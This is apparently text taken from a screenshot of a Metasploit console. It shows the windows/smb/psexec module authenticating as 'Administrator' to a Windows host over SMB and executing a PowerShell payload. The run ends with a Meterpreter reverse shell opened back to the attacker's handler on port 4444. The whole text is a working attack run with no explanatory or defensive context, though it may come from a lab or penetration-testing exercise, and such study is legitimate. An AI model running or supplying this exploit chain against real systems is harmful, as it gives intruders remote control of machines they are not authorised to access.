 msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.22.3.151:4444
[*] 172.22.4.5:445 - Connecting to the server...
[*] 172.22.4.5:445 - Authenticating to 172.22.4.5:445 as user 'Administrator'...
[*] 172.22.4.5:445 - Selecting PowerShell target
[*] 172.22.4.5:445 - Executing the payload...
[+] 172.22.4.5:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (206403 bytes) to 172.22.4.5
[*] Meterpreter session 8 opened (172.22.3.151:4444 -> 172.22.4.5:58477) at 2019-05-14 17:15:33 +0000
meterpreter >